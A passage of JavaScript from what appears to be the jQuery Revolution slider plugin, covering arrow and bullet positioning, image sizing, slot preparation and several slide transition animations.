        if (opt.soloArrowRightHalign=="center") tr.css({'left':'50%','marginLeft':(opt.soloArrowRightHOffset-Math.round(tr.innerWidth()/2))+"px"});
        if (opt.soloArrowRightHalign=="left") tr.css({'left':(0+opt.soloArrowRightHOffset)+"px"});
        if (opt.soloArrowRightHalign=="right")  tr.css({'right':(0+opt.soloArrowRightHOffset)+"px"});


        if (tl.position()!=null)
          tl.css({'top':Math.round(parseInt(tl.position().top,0))+"px"});

        if (tr.position()!=null)
          tr.css({'top':Math.round(parseInt(tr.position().top,0))+"px"});
      }

      if (opt.navigationArrows=="none") {
        tl.css({'visibility':'hidden'});
        tr.css({'visibility':'hidden'});
      }

      // SET THE POSITIONS OF THE BULLETS // THUMBNAILS


      if (opt.navigationVAlign=="center")  bullets.css({'top':'50%','marginTop':(opt.navigationVOffset-Math.round(bullets.innerHeight()/2))+"px"});
      if (opt.navigationVAlign=="bottom")  bullets.css({'bottom':(0+opt.navigationVOffset)+"px"});
      if (opt.navigationVAlign=="top")   bullets.css({'top':(0+opt.navigationVOffset)+"px"});


      if (opt.navigationHAlign=="center") bullets.css({'left':'50%','marginLeft':(opt.navigationHOffset-Math.round(bullets.innerWidth()/2))+"px"});
      if (opt.navigationHAlign=="left") bullets.css({'left':(0+opt.navigationHOffset)+"px"});
      if (opt.navigationHAlign=="right")  bullets.css({'right':(0+opt.navigationHOffset)+"px"});



    }



    //////////////////////////////////////////////////////////
    //  - SET THE IMAGE SIZE TO FIT INTO THE CONTIANER -  //
    ////////////////////////////////////////////////////////
    function setSize(img,opt) {


      opt.width=parseInt(opt.container.width(),0);
      opt.height=parseInt(opt.container.height(),0);

      opt.bw = opt.width / opt.startwidth;
      opt.bh = opt.height / opt.startheight;

      if (opt.bh>1) {
              opt.bw=1;
              opt.bh=1;
            }


      // IF IMG IS ALREADY PREPARED, WE RESET THE SIZE FIRST HERE
      if (img.data('orgw')!=undefined) {
        img.width(img.data('orgw'));
        img.height(img.data('orgh'));
      }


      var fw = opt.width / img.width();
      var fh = opt.height / img.height();


      opt.fw = fw;
      opt.fh = fh;

      if (img.data('orgw')==undefined) {
        img.data('orgw',img.width());
        img.data('orgh',img.height());
      }



      if (opt.fullWidth=="on") {

          var cow = opt.container.parent().width();
          var coh = opt.container.parent().height();
          var ffh = coh / img.data('orgh');
          var ffw = cow / img.data('orgw');


          img.width(img.width()*ffh);
          img.height(coh);

          if (img.width()<cow) {
            img.width(cow+50);
            var ffw = img.width() / img.data('orgw');
            img.height(img.data('orgh')*ffw);
          }

          if (img.width()>cow) {
            img.data("fxof",(cow/2 - img.width()/2));
            img.css({'position':'absolute','left':img.data('fxof')+"px"});
          }


          if (img.height()<=coh) {
            img.data('fyof',0);
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
          }


          if (img.height()>coh && img.data('fullwidthcentering')=="on") {
            img.data('fyof',(coh/2 - img.height()/2));
            img.css({'position':'absolute','top':img.data('fyof')+"px"});
           }


      } else {

          img.width(opt.width);
          img.height(img.height()*fw);

          if (img.height()<opt.height && img.height()!=0 && img.height()!=null) {

            img.height(opt.height);
            img.width(img.data('orgw')*fh);
          }
      }



      img.data('neww',img.width());
      img.data('newh',img.height());
      if (opt.fullWidth=="on") {
        opt.slotw=Math.ceil(img.width()/opt.slots);
      } else {
        opt.slotw=Math.ceil(opt.width/opt.slots);
      }
      opt.sloth=Math.ceil(opt.height/opt.slots);

    }




    /////////////////////////////////////////
    //  - PREPARE THE SLIDES / SLOTS -  //
    ///////////////////////////////////////
    function prepareSlides(container,opt) {

      container.find('.tp-caption').each(function() { $(this).addClass($(this).data('transition')); $(this).addClass('start') });

      container.find('>ul:first >li').each(function(j) {
        var li=$(this);
        if (li.data('link')!=undefined) {
          var link = li.data('link');
          var target="_self";
          var zindex=2;
          if (li.data('slideindex')=="back") zindex=0;

          var linktoslide=li.data('linktoslide');
          if (li.data('target')!=undefined) target=li.data('target');

          if (link=="slide") {
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a><div></div></a></div>');
          } else {
            linktoslide="no";
            li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a target="'+target+'" href="'+link+'"><div></div></a></div>');
          }

        }
      });

      container.find('>ul:first >li >img').each(function(j) {

        var img=$(this);
        img.addClass('defaultimg');
        setSize(img,opt);
        setSize(img,opt);
        img.wrap('<div class="slotholder"></div>');
        img.css({'opacity':0});
        img.data('li-id',j);

      });
    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlide(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;


        if (!visible)
          var off=0-opt.slotw;

        for (var i=0;i<opt.slots;i++)
          sh.append('<div class="slot" style="position:absolute;top:'+(0+fullyoff)+'px;left:'+(fulloff+i*opt.slotw)+'px;overflow:hidden;width:'+opt.slotw+'px;height:'+h+'px"><div class="slotslide" style="position:absolute;top:0px;left:'+off+'px;width:'+opt.slotw+'px;height:'+h+'px;overflow:hidden;"><img style="background-color:'+bgcolor+';position:absolute;top:0px;left:'+(0-(i*opt.slotw))+'px;width:'+w+'px;height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideV(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;

        var off=0;



        if (!visible)
          var off=0-opt.sloth;

        for (var i=0;i<opt.slots+2;i++)
          sh.append('<div class="slot" style="position:absolute;'+
                         'top:'+(fullyoff+(i*opt.sloth))+'px;'+
                         'left:'+(fulloff)+'px;'+
                         'overflow:hidden;'+
                         'width:'+w+'px;'+
                         'height:'+(opt.sloth)+'px"'+
                         '><div class="slotslide" style="position:absolute;'+
                         'top:'+(off)+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+opt.sloth+'px;'+
                         'overflow:hidden;"><img style="position:absolute;'+
                         'background-color:'+bgcolor+';'+
                         'top:'+(0-(i*opt.sloth))+'px;'+
                         'left:0px;width:'+w+'px;'+
                         'height:'+h+'px" src="'+src+'"></div></div>');

    }


    ///////////////////////
    // PREPARE THE SLIDE //
    //////////////////////
    function prepareOneSlideBox(slotholder,opt,visible) {

        var sh=slotholder;
        var img = sh.find('img')
        setSize(img,opt)
        var src = img.attr('src');
        var bgcolor=img.css('background-color');
      
        var w = img.data('neww');
        var h = img.data('newh');
        var fulloff = img.data("fxof");
        if (fulloff==undefined) fulloff=0;

        var fullyoff=img.data("fyof");
        if (img.data('fullwidthcentering')!="on" || fullyoff==undefined) fullyoff=0;



        var off=0;




        // SET THE MINIMAL SIZE OF A BOX
        var basicsize = 0;
        if (opt.sloth>opt.slotw)
          basicsize=opt.sloth
        else
          basicsize=opt.slotw;


        if (!visible) {
          var off=0-basicsize;
        }

        opt.slotw = basicsize;
        opt.sloth = basicsize;
        var x=0;
        var y=0;



        for (var j=0;j<opt.slots;j++) {

          y=0;
          for (var i=0;i<opt.slots;i++)   {


            sh.append('<div class="slot" '+
                  'style="position:absolute;'+
                      'top:'+(fullyoff+y)+'px;'+
                      'left:'+(fulloff+x)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<div class="slotslide" data-x="'+x+'" data-y="'+y+'" '+
                  'style="position:absolute;'+
                      'top:'+(0)+'px;'+
                      'left:'+(0)+'px;'+
                      'width:'+basicsize+'px;'+
                      'height:'+basicsize+'px;'+
                      'overflow:hidden;">'+

                  '<img style="position:absolute;'+
                      'top:'+(0-y)+'px;'+
                      'left:'+(0-x)+'px;'+
                      'width:'+w+'px;'+
                      'height:'+h+'px'+
                      'background-color:'+bgcolor+';"'+
                  'src="'+src+'"></div></div>');
            y=y+basicsize;
          }
          x=x+basicsize;
        }
    }





    ///////////////////////
    //  REMOVE SLOTS  //
    /////////////////////
    function removeSlots(container,opt,time) {
      if (time==undefined)
        time==80

      setTimeout(function() {
        container.find('.slotholder .slot').each(function() {
          clearTimeout($(this).data('tout'));
          $(this).remove();
        });
        opt.transition = 0;
      },time);
    }


    ////////////////////////
    //  CAPTION POSITION  //
    ///////////////////////
    function setCaptionPositions(container,opt) {

      // FIND THE RIGHT CAPTIONS
      var actli = container.find('>li:eq('+opt.act+')');
      var nextli = container.find('>li:eq('+opt.next+')');

      // SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION
      var nextcaption=nextli.find('.tp-caption');

      if (nextcaption.find('iframe')==0) {

        // MOVE THE CAPTIONS TO THE RIGHT POSITION
        if (nextcaption.hasClass('hcenter'))
          nextcaption.css({'height':opt.height+"px",'top':'0px','left':(opt.width/2 - nextcaption.outerWidth()/2)+'px'});
        else
          if (nextcaption.hasClass('vcenter'))
            nextcaption.css({'width':opt.width+"px",'left':'0px','top':(opt.height/2 - nextcaption.outerHeight()/2)+'px'});
      }
    }


    //////////////////////////////
    //                         //
    //  - SWAP THE SLIDES -  //
    //                        //
    ////////////////////////////
    function swapSlide(container,opt) {


      container.trigger('revolution.slide.onbeforeswap');


      opt.transition = 1;
      opt.videoplaying = false;

      try{
        var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
      } catch(e) {
        var actli=container.find('>ul:first-child >li:eq(1)');
      }

      opt.lastslide=opt.act;

      var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');

      var actsh = actli.find('.slotholder');
      var nextsh = nextli.find('.slotholder');
      actli.css({'visibility':'visible'});
      nextli.css({'visibility':'visible'});

      if (opt.ie) {
        if (nextli.data('transition')=="boxfade") nextli.data('transition',"boxslide");
        if (nextli.data('transition')=="slotfade-vertical") nextli.data('transition',"slotzoom-vertical");
        if (nextli.data('transition')=="slotfade-horizontal") nextli.data('transition',"slotzoom-horizontal");
      }


      // IF DELAY HAS BEEN SET VIA THE SLIDE, WE TAKE THE NEW VALUE, OTHER WAY THE OLD ONE...
      if (nextli.data('delay')!=undefined) {
            opt.cd=0;
            opt.delay=nextli.data('delay');
      } else {
        opt.delay=opt.origcd;
      }

      // RESET POSITION AND FADES OF LI'S
      actli.css({'left':'0px','top':'0px'});
      nextli.css({'left':'0px','top':'0px'});
      
      
      // IF THERE IS AN OTHER FIRST SLIDE START HAS BEED SELECTED
      if (nextli.data('differentissplayed') =='prepared') {
        nextli.data('differentissplayed','done');
        nextli.data('transition',nextli.data('savedtransition'));
        nextli.data('slotamount',nextli.data('savedslotamount'));
        nextli.data('masterspeed',nextli.data('savedmasterspeed'));     
      }
      
      
      if (nextli.data('fstransition') != undefined && nextli.data('differentissplayed') !="done") {
        nextli.data('savedtransition',nextli.data('transition'));
        nextli.data('savedslotamount',nextli.data('slotamount'));
        nextli.data('savedmasterspeed',nextli.data('masterspeed'));
        
        nextli.data('transition',nextli.data('fstransition'));
        nextli.data('slotamount',nextli.data('fsslotamount'));
        nextli.data('masterspeed',nextli.data('fsmasterspeed'));
        
        nextli.data('differentissplayed','prepared');     
      }

      ///////////////////////////////////////
      // TRANSITION CHOOSE - RANDOM EFFECTS//
      ///////////////////////////////////////
      var nexttrans = 0;




      if (nextli.data('transition')=="boxslide") nexttrans = 0
      else
        if (nextli.data('transition')=="boxfade") nexttrans = 1
      else
        if (nextli.data('transition')=="slotslide-horizontal") nexttrans = 2
      else
        if (nextli.data('transition')=="slotslide-vertical") nexttrans = 3
      else
        if (nextli.data('transition')=="curtain-1") nexttrans = 4
      else
        if (nextli.data('transition')=="curtain-2") nexttrans = 5
      else
        if (nextli.data('transition')=="curtain-3") nexttrans = 6
      else
        if (nextli.data('transition')=="slotzoom-horizontal") nexttrans = 7
      else
        if (nextli.data('transition')=="slotzoom-vertical")  nexttrans = 8
      else
        if (nextli.data('transition')=="slotfade-horizontal")  nexttrans = 9
      else
        if (nextli.data('transition')=="slotfade-vertical") nexttrans = 10
      else
        if (nextli.data('transition')=="fade") nexttrans = 11
      else
        if (nextli.data('transition')=="slideleft")  nexttrans = 12
      else
        if (nextli.data('transition')=="slideup") nexttrans = 13
      else
        if (nextli.data('transition')=="slidedown") nexttrans = 14
      else
        if (nextli.data('transition')=="slideright") nexttrans = 15;
      else
        if (nextli.data('transition')=="papercut") nexttrans = 16;
      else
        if (nextli.data('transition')=="3dcurtain-horizontal") nexttrans = 17;
      else
        if (nextli.data('transition')=="3dcurtain-vertical") nexttrans = 18;
      else
        if (nextli.data('transition')=="cubic" || nextli.data('transition')=="cube") nexttrans = 19;
      else
        if (nextli.data('transition')=="flyin") nexttrans = 20;
      else
        if (nextli.data('transition')=="turnoff") nexttrans = 21;
      else {
        nexttrans=Math.round(Math.random()*21);
        nextli.data('slotamount',Math.round(Math.random()*12+4));
      }

      if (nextli.data('transition')=="random-static")   {
            nexttrans=Math.round(Math.random()*16);
            if (nexttrans>15) nexttrans=15;
            if (nexttrans<0) nexttrans=0;
      }

      if (nextli.data('transition')=="random-premium")   {
            nexttrans=Math.round(Math.random()*6+16);
            if (nexttrans>21) nexttrans=21;
            if (nexttrans<16) nexttrans=16;
      }



        var direction=-1;
      if (opt.leftarrowpressed==1 || opt.act>opt.next) direction=1;

      if (nextli.data('transition')=="slidehorizontal") {
            nexttrans = 12
          if (opt.leftarrowpressed==1)
            nexttrans = 15
        }

      if (nextli.data('transition')=="slidevertical") {
            nexttrans = 13
          if (opt.leftarrowpressed==1)
            nexttrans = 14
        }

      opt.leftarrowpressed=0;



      if (nexttrans>21) nexttrans = 21;
      if (nexttrans<0) nexttrans = 0;

      if ((opt.ie || opt.ie9) && nexttrans >18) {
          nexttrans=Math.round(Math.random()*16);
          nextli.data('slotamount',Math.round(Math.random()*12+4));
      };
      if (opt.ie && (nexttrans==17 || nexttrans==16 || nexttrans==2 || nexttrans==3 || nexttrans==9 || nexttrans==10 )) nexttrans=Math.round(Math.random()*3+12);


      if (opt.ie9 && (nexttrans==3)) nexttrans = 4;


      //$('body').find('.debug').html("Transition:"+nextli.data('transition')+"  id:"+nexttrans);

      // DEFINE THE MASTERSPEED FOR THE SLIDE //
      var masterspeed=300;
      if (nextli.data('masterspeed')!=undefined && nextli.data('masterspeed')>99 && nextli.data('masterspeed')<4001)
        masterspeed = nextli.data('masterspeed');



      /////////////////////////////////////////////
      // SET THE BULLETS SELECTED OR UNSELECTED  //
      /////////////////////////////////////////////


      container.parent().find(".bullet").each(function() {
        var bul = $(this);
        bul.removeClass("selected");


        if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
          if (bul.index()-1 == opt.next) bul.addClass('selected');
          
        } else {
          
          if (bul.index() == opt.next)  bul.addClass('selected');
          
        }
      });


      //////////////////////////////////////////////////////////////////
      //    SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION    //
      //////////////////////////////////////////////////////////////////

          container.find('>li').each(function() {
            var li = $(this);
            if (li.index!=opt.act && li.index!=opt.next) li.css({'z-index':16});
          });

          actli.css({'z-index':18});
          nextli.css({'z-index':20});
          nextli.css({'opacity':0});


      ///////////////////////////
      //  ANIMATE THE CAPTIONS //
      ///////////////////////////
      removeTheCaptions(actli,opt);
      animateTheCaptions(nextli, opt);




      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('slotamount')==undefined || nextli.data('slotamount')<1) {
              opt.slots=Math.round(Math.random()*12+4);
              if (nextli.data('transition')=="boxslide")
                opt.slots=Math.round(Math.random()*6+3);
             } else {
              opt.slots=nextli.data('slotamount');

            }

      /////////////////////////////////////////////
      //  SET THE ACTUAL AMOUNT OF SLIDES !!     //
      //  SET A RANDOM AMOUNT OF SLOTS          //
      ///////////////////////////////////////////
            if (nextli.data('rotate')==undefined)
              opt.rotate = 0
             else
              if (nextli.data('rotate')==999)
                opt.rotate=Math.round(Math.random()*360);
               else
                  opt.rotate=nextli.data('rotate');
            if (!$.support.transition  || opt.ie || opt.ie9) opt.rotate=0;



      //////////////////////////////
      //  FIRST START       //
      //////////////////////////////

      if (opt.firststart==1) {
          actli.css({'opacity':0});
          opt.firststart=0;
      }

      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==0) {               // BOXSLIDE

            masterspeed = masterspeed + 100;
            if (opt.slots>10) opt.slots=10;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw)},0);
              else
                ss.transition({top:(0-opt.sloth),left:(0-opt.slotw), rotate:opt.rotate},0);
              setTimeout(function() {
                      ss.transition({top:0, left:0, scale:1, rotate:0},masterspeed*1.5,function() {

                                  if (j==(opt.slots*opt.slots)-1) {
                                    removeSlots(container,opt);
                                    nextsh.find('.defaultimg').css({'opacity':1});

                                    if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                    opt.act=opt.next;
                                  moveSelectedThumb(container);

                                  }
                              });
              },j*15);
            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==1) {


            if (opt.slots>5) opt.slots=5;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            //prepareOneSlideBox(actsh,opt,true);
            prepareOneSlideBox(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

            nextsh.find('.slotslide').each(function(j) {
              var ss=$(this);
              ss.css({'opacity':0});
              ss.find('img').css({'opacity':0});
              if (opt.ie9)
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px"},0);
              else
                ss.find('img').transition({'top':(Math.random()*opt.slotw-opt.slotw)+"px",'left':(Math.random()*opt.slotw-opt.slotw)+"px", rotate:opt.rotate},0);

              var rand=Math.random()*1000+(masterspeed + 200);
              if (j==(opt.slots*opt.slots)-1) rand=1500;

                  ss.find('img').transition({'opacity':1,'top':(0-ss.data('y'))+"px",'left':(0-ss.data('x'))+'px', rotate:0},rand);
                  ss.transition({'opacity':1},rand,function() {
                              if (j==(opt.slots*opt.slots)-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;

                                moveSelectedThumb(container);
                              }

                  });


            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==2) {


            masterspeed = masterspeed + 200;

            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});


            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);


                  //ss.animate({'left':opt.slotw+'px'},{duration:masterspeed,queue:false,complete:function() {
                  ss.transit({'left':opt.slotw+'px',rotate:(0-opt.rotate)},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
              if (opt.ie9)
                ss.transit({'left':(0-opt.slotw)+"px"},0);
              else
                ss.transit({'left':(0-opt.slotw)+"px",rotate:opt.rotate},0);

                  ss.transit({'left':'0px',rotate:0},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              if (opt.ie) actsh.find('.defaultimg').css({'opacity':1});
                              opt.act=opt.next;

                                    moveSelectedThumb(container);

                  });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==3) {


            masterspeed = masterspeed + 200;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,false);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this);

                  ss.transit({'top':opt.sloth+'px',rotate:opt.rotate},masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act=opt.next;
                              moveSelectedThumb(container);

                  });

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function() {
              var ss=$(this);
                if (opt.ie9)
                  ss.transit({'top':(0-opt.sloth)+"px"},0);
                else
                  ss.transit({'top':(0-opt.sloth)+"px",rotate:opt.rotate},0);
                ss.transit({'top':'0px',rotate:0},masterspeed,function() {
                          removeSlots(container,opt);
                          nextsh.find('.defaultimg').css({'opacity':1});
                          if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                          opt.act=opt.next;
                          moveSelectedThumb(container);

                });

            });
      }



      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==4) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              ss.transit({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+(i*(70-opt.slots)));
            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+(i*(70-opt.slots)),function() {
                              if (i==opt.slots-1) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==5) {



            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1,rotate:opt.rotate},masterspeed+((opt.slots-i)*(70-opt.slots)));

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
                  if (opt.ie9)
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
                  else
                    ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);

                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+((opt.slots-i)*(70-opt.slots)),function() {
                              if (i==0) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      /////////////////////////////////////
      // THE SLOTSLIDE - TRANSITION I.  //
      ////////////////////////////////////
      if (nexttrans==6) {



            nextli.css({'opacity':1});
            if (opt.slots<2) opt.slots=2;
            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            actsh.find('.defaultimg').css({'opacity':0});


            actsh.find('.slotslide').each(function(i) {
              var ss=$(this);

              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':(0+(opt.height))+"px",'opacity':1},masterspeed+tempo);

            });

            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this);
              if (opt.ie9)
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0},0);
              else
                ss.transition({'top':(0-(opt.height))+"px",'opacity':0,rotate:opt.rotate},0);
              if (i<opt.slots/2)
                var tempo = (i+2)*60;
              else
                var tempo = (2+opt.slots-i)*60;


                  ss.transition({'top':'0px','opacity':1,rotate:0},masterspeed+tempo,function() {
                              if (i==Math.round(opt.slots/2)) {
                                removeSlots(container,opt);
                                nextsh.find('.defaultimg').css({'opacity':1});
                                if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                                opt.act=opt.next;
                                moveSelectedThumb(container);
                              }

                  });

            });
      }


      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==7) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlide(actsh,opt,true);
            prepareOneSlide(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

                  ss.transition({'left':(0-opt.slotw/2)+'px',
                           'top':(0-opt.height/2)+'px',
                           'width':(opt.slotw*2)+"px",
                           'height':(opt.height*2)+"px",
                           opacity:0,
                           rotate:opt.rotate
                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });

            });

/           //////////////////////////////////////////////////////////////
            // ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
            ///////////////////////////////////////////////////////////////
            nextsh.find('.slotslide').each(function(i) {
              var ss=$(this).find('img');

                  if (opt.ie9)
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0},0);
                  else
                    ss.transition({'left':(0)+'px','top':(0)+'px',opacity:0,rotate:opt.rotate},0);
                  ss.transition({'left':(0-i*opt.slotw)+'px',
                           'top':(0)+'px',
                           'width':(nextsh.find('.defaultimg').data('neww'))+"px",
                           'height':(nextsh.find('.defaultimg').data('newh'))+"px",
                           opacity:1,rotate:0

                          },masterspeed,function() {
                              removeSlots(container,opt);
                              nextsh.find('.defaultimg').css({'opacity':1});
                              if (nextli.index()!=actli.index()) actsh.find('.defaultimg').css({'opacity':0});
                              opt.act = opt.next;
                              moveSelectedThumb(container);
                          });


            });
      }




      ////////////////////////////////////
      // THE SLOTSZOOM - TRANSITION II. //
      ////////////////////////////////////
      if (nexttrans==8) {

            masterspeed = masterspeed * 3;
            nextli.css({'opacity':1});

            // PREPARE THE SLOTS HERE
            prepareOneSlideV(actsh,opt,true);
            prepareOneSlideV(nextsh,opt,true);

            //SET DEFAULT IMG UNVISIBLE
            nextsh.find('.defaultimg').css({'opacity':0});
            //actsh.find('.defaultimg').css({'opacity':0});

            // ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
            actsh.find('.slotslide').each(function() {
              var ss=$(this).find('img');

